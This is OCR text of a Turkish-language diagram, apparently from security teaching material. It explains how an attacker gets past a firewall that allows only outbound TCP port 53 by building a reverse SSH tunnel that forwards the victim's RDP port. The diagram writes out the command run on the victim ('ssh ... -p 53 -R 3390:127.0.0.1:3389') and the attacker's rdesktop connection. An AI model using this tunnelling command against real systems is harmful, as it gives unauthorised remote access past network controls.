 Güvenlik Duvarı Giden Bağlantı
Kuralı:
Yalnız TCP 53 Portuna izin ver
Tunel Yapılmış
RDP portu 3390
Saldırgan Bilgisayarı
y.s.r.s
Saldırgan tarafından
tünelleme ile oluşturulmuş
bir RDP uzak bağlantı
rdesktop 127.0.0.1:3390
RDP Bağlantı Portu
127.0.0.1:3389
Saldırgan tarafından çalıştırılan zararlı
bağlantı servis komutu
ssh y.s.r.s –p 53 –R 3390:127.0.0.1:3389